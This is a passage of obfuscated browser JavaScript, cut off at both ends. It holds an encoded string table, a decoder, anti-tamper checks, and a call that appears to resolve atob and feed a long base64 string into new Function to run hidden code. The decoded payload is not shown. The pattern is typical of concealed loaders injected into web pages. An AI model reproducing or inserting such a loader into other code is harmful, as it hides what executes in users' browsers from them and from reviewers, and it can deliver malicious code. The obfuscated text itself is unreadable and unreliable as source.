WsZbV','EwTWs2KXD1LysNPAvwX1zenOsKTeqJrorgmZtenKBKTT','rw5mq2qWzeHkrvz6uKrsAwnZsJjWwLjTuLDrmNq1vNPK','muj3wtbKtgfhtLDuA01UtenKwfvwsMPvm2qWwtbOtgrt','q2rWzuvAA1rTmxjIBgrswLnJC0OZCerIm2HOt0C5BLyX','D25trJvqtMLJCeSWB29nsgCWwwPrC0OXnwHwvgnUs1n0','mMXyvvzJBKXdzfHoBgHywM0XDMvwzfjIu2nZsJfJme4Y','AdjzweLNyKqWD2veqxnIu3H1teC4ou1iz3DpmJq5yvzZ','BxnUs1n0s0TeqJrnAK5QtenKzfHxouLkEwTYu2LND2ve','sfzTuKPIv3q2sNL3BLz6zgTArKP0yNPKBLeYovLkExDU','vfPHsNLSzfbvB29nsgCWwM1jC0P5wLjHmgnUs1n0s0Te','ytjVBKXdzhDpr3q0yM5ODgj5y3nkmMHAttjouLruvtjk','CfHoEMHPvJfgEeP5D25Lse5jwMXJme9fy25mq2rytLD4','BeHvAwnWsZbVB01izZbpvevZsJncC1vQtw5lu3rls0rc','B01iz3PovefZsJncC1vQtw5lu3rls0rcne1Twtbmq2rh','v1PmvenJCeSWB29nsgD4wwPNC0OXmwrImgDUs1n0s0Te','BKLyBdnlq2nWsZbVB01izZfzve1ZsNLAuMeWy25lu3rl','EvPQtxnkEuy1zhLNBKTtDeTlrei0tLrsBuXdzg9Lvwrt','nLLty3nkmNH0yNPswe5wtxzwmdLOsNL3BLPRtNjJBvu0','tenKvLPRDe1kEwTYu2LND2vesM1Aq3DUs1rcnwjty3bl','nu5PD25xm2HVtwLJCeSWB29nsgD6tJjfC0OWsKLlA2TU','z25lu3rls0rcne5usxDmq2nWtuHSDeP5A3jtAwD3zurv','BePXsNLSzfbxwJfIBu4WyvC5DuTiy3nLAwW3zg1gEuLf','sxLmq2rvwfrAyuP5A3jtAwD3zurfmu1dD25jvNbUuNLJ','sNL3BMvwtNjuBgrqzeDsvfuYDhjkExDUzuzoDLeXzfju','tK9AvMnUtenKwfvvsMPur2H3wtfAt1f5y3nkmwrrt1zk','CLyXzfjwEwnZsJfKuwvhtLnwmLjRu0rOCMfPy3nkmwrt','s0rcne1xwxPmq2rIwJbgm0P5A3jtAwD3zurrm1PPD25r','vNLJC0OXyZjwr3bTvti4EfyXrNHkExDUvNPAs1KXsxDu','mNrUuwXJBKXdzejJBvy0wLDnmvvSyZjwEwnZsJfKu1nT','yLnJCeSWB29nsgCXt1DrC0OYwJfHrgnUs1n0s0TeqJrn','uJjvmJH6sNL3BLz6zg9ArKK0yJjkDwjxotbkExDUwtbo','wLrfBKTtDeTlrei0twPSBuXdzg9LvwrtsNLRCLnPz3DL','BvvxDeHkEwTYu2LND2vevMHAu3DUzvHNmvDty3blmg9V','EwTYsJnnDKP5EgPxmg9VtuHNmu1hrxnkEwH0wJfNBKTw','sgCWtwPrC0OZBdrovMTUs1n0s0TeqJrnvgC1tenJm1yX','wuTeqJror1e1tenJAfDTzeHkEwXKvZfNB01iz3PnvgnZ','ytfcwfvvC25mq2ryvdncA1zxzZnArwC0ytfRBKXdzevr','wKvVELPgrKrHmu5ytM1fBKXdzfHum0PdyKv0Bff5y3nk','q2rLtuv4wuP5A3jtAwD3zursAK9tD25kBezYuNLJCeSW','tuHNme9eqxnkmNbuvZjRBKTtDeTlrei0tKrfEeXdzhnr','me56rMTpm2rVyvD4BeTdrwHxmtbWztnsEwvyDdjzweLN','ELPWzfzKuMnty3nkmwmZv21osMrxEgPwrNb4sNL3BLyX','AZjKwgCWsNL3BLz6wxPzmdH4v21ovfPiA25mq2ryvuDO','vvPQu1CXDMfSzfftEwnZsJfJm2jTovHvwezHvNPKAeP5','mePusKDZBKTtDeTlrei0tvDrEKXdzentq3bksNLRCLnP','tenKwfvgwMPtmLKZwtbOngnty3nkmwrrzuDovK1QzgPt','vMrtzuDos1j5y3nkmwrsyKDssu0YAgTuvu5YwxLJC0OX','CLnPz3DLrfuYtwL3BLPUvM9oEwnWsZbVB01iz3LoAKLZ','q2rmtuz0uuP5A3jtAwD3zurjmfPPD25AExbOuvnJCeSW','u3HQvZbVB01izZfnvfLZsJnSufHTC25lvJa5u2LND2ve','stnpq3DUs1rcnwjty3blmg9VtuHNEu5Tuxnkmtr3vezN','uLnzmdfmuZjowe5uqw5mq2rPvtj0qLyWowTzmda0ytfj','CeSWB29nsgCXt1DnC0OYCfrxmMTUs1n0s0TeqJror0PS','CLnPz3DLrePRtNL3BLiWqw1IAwnWsZbVB01izZfoALfZ','A0Xdzg1Kv2CZsNLRCLnPz3DLreu0tvn3BLHQqK1xq2nW','q2rewNPgveP5A3jtAwD3zurvEu9tD25AExbOuvnJCeSW','tuHNmu5uwxnkmvjKtMXVBKTtDeTlrei0tKrzmeXdzgvK','BLuWtJbyu2nWsZbVB01iz3HnvfLZsJjAmwfey25lu3rl','nuXiB3nru3HdtevnCe8ZmhnImxrOtxLND2vertrzAxDU','DLngzfjHu2nZsJfKu1DTtLjzA3bRvg0XCMndy3nkm2WZ','uKrzAwnZsJfJmW','ueWYtLvKmNHQvLzoCK55y3nkmwmXy0DosLeYDhHwELiX','EwTYu2LND2vertfAAxDUvZnOB01Py3blmg9VtuHNme5T','vNPsmuP5D25wELjZwta5mvPhtKPJBMTUtenKwe5UuMTv','D25Hvwr4vtjJngj6y25mq2rfyZfKuLjSBhrkExDUvNPA','mdvRvfvoDLrTmvHkExDUyZjOB1PgrNrIEMrQy1nJC0OY','zwXKugvty3nkmwmXtdjovvuYCZjwEMr0uxLJC0OYvxPu','C0OXzfnLr05wy2XAA1n6Ahjvu2nZsJfJm1DfsMLprZLr','yxbWBhK','BvyWzfHkDuLhodHqwee3zLn4ALCWB29nsgCWt1rJC0OW','mg9VtuHNmu56y3nkmfO2y0nfBKTtDeTlrei0tvDfD0Xd','DvKZuNbImJrVzgL4m0XiA3nLAxHctevjC1f5EevmrvvZ','CLPty3nkmMHTyvvgnvuYovHkExDUvNPsq1PfBZrImfj3','EwTYu2LND2vetMPnu3DUuwTNCvnty3blmg9VtuHNEK1u','qJrove5PtenKvfeZuMrkEwTYu2LND2verMHAAxDUuwXn','yti5rfj5y3nkm050ytbSwe4ZqMTvEKz4sNL3BMnuAhzw','BMrxmxjtvMmZvg1sue1uuw5mq2ryvvrwDvz6zfDzmdfQ','tenKmvDistfwmdLiwLnJC0OXyZbJr1jmuti4ngneAhzz','mvrImNHyvdjvBKXdzhvxr2W0yuvOEeP5D25wmuPVwta1','u2LREe5ty3blmg9VtuHNEvKYvxnkmxbkwfDvBKTtDeTl','BxnUs1n0s0TeqJrnAKPOtenKBwqWuNbkEwTYu2LND2ve','mwrysNL3BMqYtxzArLOWyw5bBKXdzhLvmJG0y1zoCMeZ','tLbJvvPQvKvKDeP5D25wmdKWwtbOBgjhtKPHrwnUtenK','vuC5wgrwB25yvNnUy0HwEMfdzgrlrtfOzeDOyKOZsNzK','u3rls0rcne1QzZnmq2n5vJeWCuP5A3jtAwD3zurjm01t','mfOXvw1ov1uYowTwmdLusNL3BMrQAhzovMrrt0rOnfLt','BLfyy25lu3rls0rcne1QAZbmq2rIwJbgm0P5A3jtAwD3','A05YwNLJC0OXzfjomK5iyZfkA1vuAhjvu2nZsJfJmLjT','ALuWCdbArKu0ytbvBKXdzdjIvZLwvJfgnwqWsMHkExDU','s1n0s0TeqJrnvgCYtenJBvvxDeHkEwTYu2LND2vetMLo','re5RtenJB2jxzfLkEwTYu2LND2vevtvzu3DUy21nEuLt','vZfNB01iz3HzvfLZsJe1Afzuy25lvJfIv0nND2veuxPz','mMTUs1n0s0TeqJrnBvuXtenKBKTTrKjkEwTYu2LND2ve','s2rfCgTvvK5YuvnJC0OXyZjov2HyvwPKALvvtNjJq2nZ','CK1iz3Hlu1v3zurfD01dEhzqu2H2sZi1yMrgmhbkvei0','u3rls0rcne1uttvmq2rKwfC5suP5A3jtAwD3zurjEfLt','DgniwKHsq2nZsJbgwMjxwJjtvffUtenKAvuYDgPHvev3','vZfrB01izZfoEKLZsJbZD1CXqw5lvJbVzhL4nuXiB3bp','sNLRCLnPz3DLrfv3wxL3BMj5Agvxq2nWsZbVB01iz3Hp','tvDzC0OYvK1JBvvUs1yWB1PtEdbHr2X6teDAmwjTtJbH','zZbAAMnZsJbVCe1uvw5lu3rls0rcne1TtMPmq2rewNPg','uLfxr1PHsNL3BG','EfrPy3blmg9VtuHNmvPhwxnkmJvVv2WWBKTtDeTlrei0','mujxwtfgsfvTuLzpr3mYsNL3BLyWodbtBgmWzfDknfj5','B2riBhDAvZLTsuHkBgnyvNbJBvvZyZf0v0TeqJrnveKY','EuLty3blmg9VtuHNEe9ey3nkmePjs2TRBKTtDeTlrei0','rfe0tNPrm01xtxnnsgCZwwPjnu9tA3njv1OXyM1omgfx','rujVsKnJCeSWB29nsgCWwxPbC0OXntnyA1vUs1n0s0Te','s0TurtfkEwTYu2LND2vesMXAAxDUu3PcyLvdy3blmg9V','yKDsvu9hodrArMnUtenKwe5fnwPtm05twtfgAMnty3nk','meK0yNPAwfveqM9sBKvUtenKwfqWCgPuBK16wKvJngf6','CuP5A3jtAwD3zurrEu55D25xA2XKwLnJCeSWB29nsgCW','zvnJC0OYBhHJwgHWvti4meP5D25HvwXHwKzwvgj6sNLw','s0TeqJrnEKL4tenKDwfgCgrkEwTYu2LND2vertfoq3DU','A3Pmq2rHu1yXBa','D25lu3rls0rcne5uyZrmq2rIwwXkCuP5A3jtAwD3zurn','A25lu3rls0rcne1utxDmq2rTzfDNm0P5A3jtAwD3zurj','wMjStNzJrMrtzvnJC0OYDgLnvK5yvvrKA1vwy25mq2ry','rei0tM1AzeXgC3DLrefZtuHNmK5gmhbpmMXTs0HzCgnT','sfz5yMLcmgfhBhPxEwrWvw5AwfDyA25yu2GWyuDSELD5','sZbVB01izZfnvevZsJfwBvmWD25lu3rls0rcne16strm','q2rUwtjwtfyXsLnzmvj4sNL3BLz6vM1KBgmZtJjsvfnx','B1rTtK5uru1UtenKwfvxuMPvsezuy0zKufz5y3nkm0zR','rKjxvZbUtenKDfPTrxHrmu52v1nJC0OWttrImwHyvwS5','vZvRsJeWB1rxrJbHrNnUy21gDvPhoxrkmtbVs1nRCeXh','tenKDwfgCgrkEwTYu2LND2vettrzExDUu2TOt1Lty3bl','mu4Zvw1ou2qZrw5mq2qWvti5svyWotfpsezisNL3BLz6','DLrdy3nkmwrty1vswe4YvLjKBuvUtenKEe9howTwmdG0','BMeYuxzArtq0yxPgwe5Ry25mq2rRwtnOA1nStNjvmwmX','u2nZsJfJme5xsLHvwejQvMXoCLrPy3nkmNHuyJnWwe5h','u3rls0rcne5evtjmq2rSveHkBeP5A3jtAwD3zurrEe5P','z3DLrfzSwxL3BLuWtJbyu2nWsZbVB01iz3HAr1LZsJfS','B2jQzwn0','y3byu3DUwNLJCeXittLJvNrRvZjfEKTeqJrnAKjPtenK','qMXkExDUytbSAa','y3blmg9VtuHNEu9xtxnkEvPsytbJBKTtDeTlrei0tLDr','yta5wfvgwMPuBe5Yv1nJC0OWutrIm0jyvdjvnwmYrw5m','yZrIEKzyvurrBG','u1nfEgHuvxbRvwXJBKXdzeDpr3n6vJa5A1PgrLrHmdbU','s0nJCeSWB29nsgD4tMPfC0OWsLrkr3nUs1n0s0TeqJro','AwD3zurjEe55D25smefTyMLJCeSWB29nsgCWtLrvC0P5','BLPxvLbvwfz0yJnjBKXdzfHvA3bQvMPcB1KXvNrHmwnU','u3rls0rcne1xrMPmq2rYvxPkBKP5A3jtAwD3zursBfL5','zde1rKP5BgrlvdLUyKC5AvLxDZzKr2HWy3L4sfbxwJfI','y3nkme5eyJfowfqYBhLrBKvUtenKwe4YBZbABtf2wLzK','vtfmq2rLuLrgt0P5A3jtAwD3zursALPPD25xm2HVtwLJ','uKDRBKTwmg9KExG2s1r0ouXirMjuq2D3zurrEe5tD25J','tenKm2fhAgTuvK52tw1AAeP5D25wmdH6wtfAnfrTtK9p','q2ryvdbAA1vfndnArwH0ytfjBKXdzhnnm0zgsNL3BLLu','v3r6vJfkseP5D25LrxHHwtfcBu5eww5mq2rytKDOALni','mdHXzhLJCeSWB29nsgD5tMPbC0OXvM1tmhDUs1n0s0Te','rLyXsLbkExDUvJfgD1KWnwHIr1jqvtj0vKP5D25wEMrt','vNfrBwr0yJnswfvxvw5mq2rguZa4mMrusxDkExDUvJa5','q2qYt0C5uLjQAhjwruP4sNL3BLz6zdbzmhrPu21ot1uY','wwXkCuP5A3jtAwD3zurvEu5PD25lvei1yLnJCeSWB29n','DfOXz25lu3rls0rcne1QuMLmq2rIwwXkCuP5A3jtAwD3','y3nkmMriuM1st1uYDfvwEMq1sNL3BLyXqLLIm1z0yxPc','AwD3zurfmvL5D25JmKLVzgLJCeSWB29nsgD6ttjjC0OX','r05puti4EfyXsNHkExDUvNPwD1KXwtrHmJvytJborKP5','tLuXwfr5owPtBe5YuwLJC0OYrM1sBvjqutj0sfyXqJfk','zZfoBu1ZsJnoAuTiww5lu3rls0rcne1uutnmq2nWtuHS','qKHkExDUvJa5B1KXtM1omK5iturbBKXdzdjrmNq1vNPz','s0TeqJrov1PRtenKq1ndCePkEwTYu2LND2vesxLnExDU','svvkDMiYEgXzvZrVzM1VCeTysMXKsfz5yMLcCu8ZsMXK','v0nJCeSWB29nsgD5tNPzC0OXnhDurMDUs1n0s0TeqJro','tvrRneXdzgjzBePXsNLRCLnPz3DLrePTt0n3BMfiBeHv','ytjOwfvRwMTwvK5YuNLJC0OXzffLBvPSwLDsA1zRy25m','Bu5py2S1ALzvtNzwAwnZsJjKmfrTuKXpr3ruvNPAteP5','tKrnneXdy2HxBwrisNLRCLnPz3DLre0YtKn3BLPvEhLA','C0OXzffwBu5xwKvAA1r6AhjKq2nZsJnsmfPvnujtvMnU','yvvowe4ZAZfKr0vUtenKAu0ZvtjwELKWzdjkALuZAhvz','rff6wxL3BLPUzevHu2nWsZbVB01iz3HABu1ZsJnSufHT','uwLJCeSWB29nsgCXwwPRC0OXCePyv1vUs1n0s0TeqJrn','ExDUvNPKt1KWntrorZLytKrbBKXdzfHvrLjgyMPbnfvd','A1rvtNjAmwmXzfnJC0OYrNrHmdLyvvvAALrxmxjuEwnZ','zdnIBMGZsNLRCLnPz3DLrezTt1n3BLHwmxztq2nWsZbV','veLVtuHNmfL6z3nkmMrqs25JBKTtC25Ar1vUwfnOEfCY','A3jtAwD3zurwAu1dD25yBMrLuLnJCeSWB29nsgD6tw1r','q2rIzuDNEuP5A3jtAwD3zurwAu1PD25xvxHoyMLJCeSW','utjJEfv5y3blmg9VtuHNEe5xuxnkm2W0tLzRBKTtDeTl','CeXAvevUs1n0s0TeqJror1f4tenKs0TurtfkEwTYu2LN','mxrws0rcne1QtxHmq2rewNPgveP5BgrxmvvVtuHNmfL6','mtiYnJG5nM9UzhzkuG','sMXKsfz5yMLcAW','otnwmdLSsNL3BLyWohDwrMmYwLrArgnty3nkmLzHtJjo','qKP5BgrlsgnZzwLRn2ztEhHxmhDVtuHNmfPQz3nkmtr3','m1vTuLfrmJLVyMToDMnPy3nkmwrtt1zSAfmWCZvkExDU','nw5owffUtenKCW','s0rcne5urMHmq2rTzdbsCeP5A3jtAwD3zurrnu5PD25t','wfvuzgPwrey0wtfstLf5y3nkmwrrzeDou1rgsMPuvZfY','y1nJC0OZsNrHm2HytKzkA1resKrkExDUvJfknfKXvKHu','vK55y3blmg9VtuHNEK9euxnkEwH0wJfNBKTtDeTlrei0','BKXdzfHvseK1ww5Os1PfmvHkExDUwtb0q1PguLrHm1zy','tdjouu9hovvkExDUyLvWtvqXzfbJr1jwvNLJC0OXzfno','wg5Kzvjty3blmg9VtuHNme5evxnkmNHbyunrBKTtDeTl','qMn6AeHKmKP0sNL3BMmZwKTzmgqZwvDnBKXdzfHoELyX','vMPnq2nZsJfJmq','me5ezZnorgn4wKzZBLKZAe5vmhH4sJeWB1L5EgLlu3HM','q2r2vti5q1z6zfHmmwrryLnJC0OZCfrImhHyvuzowvjh','BLz6uMLHBgrquxPAwe5Rtw5mq2qYuti4mMrwtNjrm1j4','BKXdzfHvA2HXyZboCK1wzfjuEwnZsJfJmMrRvLHvr3HQ','z1vemu1pm0PSzeHwEwjPqMTxmufVtuHNmu16uxnkmLOZ','vhPzBKTtDeTlrei0tLrvEeXdzhDIrKL6sNLRCLnPz3DL','BgmZvM1otwrhrw5mq2rytKHcA1reAhztr0PeyJjvBKXd','BvzytMPKALnysLrkExDUzhPgEfyZtJnpq2nZsJfJm2vh','AZDMu2DWs1rZpq','AdfmmLjnuti4CMfTrw5mq2ryvvzAALzvDdbzmgn3zfnJ','ovPUvNvzm1jWyJi0B2j5BdDJBvyWzfHkDuLhog9lvhq5','DeTlrei0twPAAuXdzeXnrNrrsNLRCLnPz3DLrfjTtML3','rfeXtNL3BLPvEhLAu2nWsZbVB01iz3LovevZsJeXzgiW','Bg9Us1n0s0TeqJror1zRtenJA1f6AdnkEwTYu2LND2ve','DeTlrei0tLrJD0XdzeTlveuXsNLRCLnPz3DLre5Rt1n3','q2rKufqWowrxnwTAv1PWyM1wA0TyDdjzweLNyvqXBwrx','vtL5vJfgseP5D25Lvtb2wtfABvPvvw5mq2ryvuDOALvx','ExDUvNPrDLPgttrImgrSvti5sKP5D25wmuPtwtfctLfT','vxLJCeSWB29nsgD4wtjrC0OYAdvsmuLUs1n0s0TeqJro','q2rhu0DkBfz6vxDJq2nZsJfJm1jTtLzsmePQvfDkreP5','DdLmr05Iu2LNDW','sNLAuMeWy25lu3rls0rcne5uzZbmq2rls1rfmuP5A3jt','yJbNBKTtDeTlrei0tLrRneXdzgvsvezpsNLRCLnPz3DL','ALqYvNLwAwnZsJfKuLrTtLztsgHRvMPOCLvty3nkm2S0','m0P5A3jtAwD3zurfmu1tD25xvxHoyMLJCeSWB29nsgD5','q2r5wxPjAeP5A3jtAwD3zursBe1PD25tA3rStvnJCeSW','uwLJCeSWB29nsgD6tLrzC0OWzefkBtrUs1n0s0TeqJrn','rei0tKrsA0XdzeDLBKfOsNLRCLnPz3DLrff3wwL3BMfi','vZbVB01iz3Ppv1LZsJj4qwfduw5lvJa5wM5wDvKZuNbI','uuP5D25HvwXtwtbKmMjQsw5mq2rytLHOALmYrJrzmda0','AwD3zurjEe1dD25Jr3HttxLJCeSWB29nsgCXtvrJC0P5','mtiZmde1mgPTD0jVAq','zezKu2rhuLnvmNrrsNL3BMrgAgTArK5PzwXrBKXdzerA','CLnPz3DLrezOtwL3BLnRAe9zu2nWsZbVB01izZfov0vZ','A3jtAwD3zurnD1PPD25tEKjIvunJCeSWB29nsgD5t1Df','mhnAAJfOsZjvC1P6mwznsgCWtKrNm05ey3HArNnUvuHo','wxnkmNrutw1JBKTtDeTlrei0tKrznuXdzgftvJfSsNLR','yJfsALeYovPkExDUvNPvELPfCerImNb0yLC5m0P5D25w','mJu3mtDOD1DvAKi','rei0ttjvmeXdzfzAA3rnsNLRCLnPz3DLreuXt0n3BMfS','B29nsgCXwKrrCW','z3DLrfzQwwL3BLCYzejKEwnWsZbVB01iz3HpreLZsJfS','zuHJBKTtA3nzmxrls0rcne0YuMHmq2rLtuv4wuP5Bgrq','q2ryvuCWm1z6wNHnvuz4sNL3BMfwCgHLv2HuyJbRBKXd','BKTtDeTlrei0tLDrEKXdzg5uExaZsNLRCLnPz3DLrfzT','q2nWsZbVB01iz3Lzve1ZsJj4qwfduw5lu3rls0rcne16','ExDUyvHgAwrwzffomLjtuNLJC0OXzfnLwgXytNPcsfjy','vdf3teHfCLbwtJbJBwX1wJfZBLPUsNzIvu5VwvHkrgiY','nde5uvjjsgvw','zfHom3bdvNPAv1PfDgfrEwnZsJjOsMrTBfHumxbRuZbJ','wgnUs1yWovPUvNvzm1jWyJi0B2rPEdnlwhqYwvHjz1Lu','mLOZuKDRBKTtDeTlrei0tLrRmeXdzerAEKzusNLRCLnP','CgPtmKL6wKzsDgeWD25mq2ryvvHsALqWnwTzmgm0ytbj','yvqXA1CWB29nsgCWww1rC0P5A3DLvZbUs1yWC2fQmxrm','odrJru52wwXKuq','CeSWB29nsgCXt0DrC0P5AhrAmwDUs1n0s0TeqJrov0L4','reP5D25wmdH6wta1BvDTtK1pr3qZsNL3BLz6vNnzmhHQ','vfuXtenJA1f6AdnkEwTYu2LND2vevtnnu3DUsvzWBLj5','uM1nu3DUu2TOt1Lty3blmg9VtuHNmu0Yvxnkm0jZvwPn','s0rcne1urtvmq2rhzw5bAeP5A3jtAwD3zurrm01dD25A','qJrnEKe1tenKs0TurtfkEwXKs0rcne1dA3nnsgHRs1nR','ne1uttbmq2rTzdbsCeP5A3jtAwD3zuroA1LPD25vme4W','wLzJmvLwsNDJEtLQvvvJBKXdzdjnBePQvtjKCgvty3nk','zevxv1PjvNPrD2nPy3nkmwmYuM1ot1nvnwPtsez0sNL3','rLPyvda4m1z6uMXkExDUyJjsmfPfBZrHmJvytM1fBKXd','zhLJCeSWB29nsgD5tvrnC0OWC3DxmufUs1n0s0TeqJrn','EuP5A3jtAwD3zurfEu1dD25AvxH5wLnJCeSWB29nsgD6','C1fhz2TkEwTYu2LND2vestnzu3DUu2T0Be1ty3blmg9V','D25HmejotwLJCeSWB29nsgD6t1rzC0P5rMfAmgnUs1n0','wxOXD1LysNPAvwX1zenOsKTeqJrnv00WtenKrfP6rLrk','wKzAmvPty3nkmKzeytjswfvvwMPuvZfYzunJC0OWsJno','s1n0s0TeqJrnEK15tenKBwrxzZnkEwTYu2LND2veuMHz','mJC0ndG5ALnfsu1S','wKXuq2nWsZbVB01iz3LArgTZsJbOzvr6ww5lu3rls0rc','D2vetMTAu3DUuM5WD0Lty3blmg9VtuHNmvL6uxnkmxq0','zffsmwmYuZfNBG','wxnkEMryvKvjBKTtDeTlrei0tLrgAKXdzgvnrxHzsNLR','twPrmuXdzhPzAwGYsNLRCLnPz3DLre00wKn3BLHQqK1x','BKTtDeTlrei0tvDfEeXdzgvKmtvgsNLRCLnPz3DLrfu1','uLf5y3nkmwrqzgXkAwrSwMTtvwnUtenKmvj6zgTwrM94','Bu5su0rNBKXdzeDAvMrSutjAAeP5D25wmuOYtLzJmMvh','D25KBe5YvMXJmLrTuK9KvgDUtenKDfnyqMTvBtfYwKzJ','ndGXzKzrsK5u','zfnJC0OXyZfIr05uwtbAALvxmxzsAwnZsJnkDgeYmvHv','mg9VtuHNEfLxvxnkEuy1zhLNBKTtDeTlrei0tKrfmeXd','D3LmmK5pwwTnBKXdzerKrZvrvNPsCfr5y3nkmMXyzfuX','sNL3BMqWtNjzBgmWvg1svgfirw5mq2q0veCXsgvUwLbk','t0LdALy','u3rls0rcne1QsxHmq2rdu0nWsKP5A3jtAwD3zuroBu5d','DeTlrei0txPkBa','we5xAgPumgHRwtb4su5dy3nkmwrryvrkwe5vtM9rvMnU','yZfnmK5mwJbAALzfA3DkExDUzgToDMvvtNrHmfyZy1nJ','ng9KExG2s1H0mLLyswDxAJfztZnkBgrivNLIAujRvZfV','zvnJC0OWvNrImujevtj0C1jgy25mq2rYyLC5A1z6zfrv','qJrpq3HItuHNm0XeqJroELjKtezZD2vewxnnsgCYwLyW','mvrsruP0yJfvBKXdzfHorZqXvNPzDLPfnuLLu2nZsJns','uxHpq3DUzdi1na','ru52wJjKrgj6qw5mq2rdv0HAqLz6wxDwAwnZsJnwwe9h'];var _0x5725683v=_0x5725683d;(function(a,b){var q=_0x5725683d;while(!![]){try{var c=-parseInt(q(0x1f1))+parseInt(q(0x2e2))+parseInt(q(0x30b))+parseInt(q(0x195))*parseInt(q(0x2e9))+-parseInt(q(0x315))*-parseInt(q(0x2f3))+-parseInt(q(0x2b4))+parseInt(q(0x169));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5725683c,0xa99ec));var _0x5725683e=window;function _0x5725683f(c,d){var r=_0x5725683d,e={};e[r(0x31a)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x5725683d;if(k){var m=k[s(0x242)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['OICjV'](h['length'],d)&&function(j,k){var u=r,l=g(this,function(){var t=_0x5725683d,n=typeof window!=='undefined'?window:typeof process===t(0x282)&&typeof require==='function'&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j[u(0x194)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x5725683d(a,b){a=a-0x15f;var c=_0x5725683c[a];if(_0x5725683d['LOHrnj']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5725683d['EUhWAI']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5725683d['hfFIxo']={},_0x5725683d['LOHrnj']=!![];}var e=_0x5725683c[0x0],f=a+e,g=_0x5725683d['hfFIxo'][f];if(g===undefined){var h=function(i){this['DqFJTh']=i,this['GuBUSP']=[0x1,0x0,0x0],this['OvTJLf']=function(){return'newState';},this['caSilj']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['nHOhrR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ZiaZtm']=function(){var i=new RegExp(this['caSilj']+this['nHOhrR']),j=i['test'](this['OvTJLf']['toString']())?--this['GuBUSP'][0x1]:--this['GuBUSP'][0x0];return this['EqUSfG'](j);},h['prototype']['EqUSfG']=function(i){if(!Boolean(~i))return i;return this['OrfTbG'](this['DqFJTh']);},h['prototype']['OrfTbG']=function(j){for(var k=0x0,l=this['GuBUSP']['length'];k<l;k++){this['GuBUSP']['push'](Math['round'](Math['random']())),l=this['GuBUSP']['length'];}return j(this['GuBUSP'][0x0]);},new h(_0x5725683d)['ZiaZtm'](),c=_0x5725683d['EUhWAI'](c),_0x5725683d['hfFIxo'][f]=c;}else c=g;return c;}new Function(_0x5725683f(_0x5725683e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ0ODc0NzFjPVsnbXRSZFNtb'+'3hDcScsJ29DaytpQ2tPV08wJywndVNvWm'+'VDb2ZXUlMnLCdoc2hkVThrcVc1QycsJ3p'+'0TmRPYnJYJywnVzZCY0hNTmNTYnUnLCdX'+'NEZjR2MzY0dIeScsJ3VHU0x4SXknLCdXN'+'DVwVzY3ZFFkbScsJ1c1SmNMZ05jUUppJy'+'wneTJCZEpDb25oYScsJ2VMdGRIQ2tRV1J'+'XJywnV09DZlc1UzZ2cScsJ1dRZGNNZUpj'+'Sk5TJywnVzQvZFI4b2trQ291JywnV09yS'+_0x5725683v(0x2c9)+'d2WGxkVnNmQicsJ2dJelFXUHBkR1cnLCd'+_0x5725683v(0x2c1)+'VzRSZFJ0bScsJ3cxeGRSOG9Ea1cnLCdXU'+'DNjSUlsZFVTa0onLCd3bW9MY1NvNVdSTy'+_0x5725683v(0x1f4)+'hJywnV09ya251V3EnLCdXT2hjTGJCZEdt'+_0x5725683v(0x208)+_0x5725683v(0x2f1)+'EnLCdDWjRQRmNhJywnQ1NvL1dPT1Z0YSc'+'sJ1dPRFlnMFcvJywnZlNrTVdSbGNObWtz'+'JywnV1BaZFN4L2RNQ2twJywncU1aZFVtb'+'1VlVycsJ0M4a0hiOG9HVzRsZEsyL2NMSW'+'FjdmhPJywnaU54ZEc4a1FXUHUnLCdiU29'+'MVzR1RldQOCcsJ1dPeGRNZmxkUUNrdCcs'+'J3k4b2NlU29nV1FPJywnaDhveHVTa2RXU'+'jQnLCdXNzdjUjFsY0lKUycsJ2tTa3FpMU'+'80Jywnb0NvSFc1cUZXUUcnLCdXNlJjT1h'+'GY1RTbzcnLCdBQ2tIV090ZExTa2knLCdX'+'T21VVzVhOHVhJywna2F1NmZDb3EnLCdqR'+'1ZjS3ZyWicsJ0VNdGNTME8rJywnelNvN2'+_0x5725683v(0x287)+('LCdXUjVSVzdGY1ZiUycsJ25mVmRIU2tyV'+'1I4JywnYThvUnFTa2ZXUTAnLCdXNWxjSH'+'dHMVc3MCcsJ2tJRFNXUXBkSkcnLCdEQ2s'+'3VzVSZFNoeScsJ0NzdW14SksnLCdXNkw1'+'am1vaVdSTycsJ2Zta1prZnVlJywneTEzY'+'00xeUgnLCdkWVZjSDE1OScsJ1dSUmNHMk'+'ZjSDBDJywnZDM0RXFTb0wnLCdtM0s4cUN'+_0x5725683v(0x27d)+'RnFxJywnV1JQRVc2aGNUWEMnLCdXUS9kT'+'kwzZEdTa3cnLCdXUkpkSk1oZFNDazUnLC'+_0x5725683v(0x2f4)+'nLCdodkJkSkNrWldScScsJ1c1RmNVbWti'+'VzRlTycsJ1dQVmNQM0pjR05DJywncW1rM'+'FdScGRJQ2tRJywnVzcxMVc3dGRUWnEnLC'+'dubWtHaXhPaScsJ1dQZmx0Q2tzV1I4Jyw'+'naENrcG1NT2QnLCdoV3pyV1IzZEhhJywn'+_0x5725683v(0x1db)+_0x5725683v(0x182)+'RMZ2UnLCd6U29vV1BpR3hhJywnV083Y0h'+_0x5725683v(0x206)+'VzdCY0hnZTVXNk8nLCdqSW1zV1J4Y1ZxJ'+'ywnbXZxOHZTb1InLCdXNjluV1B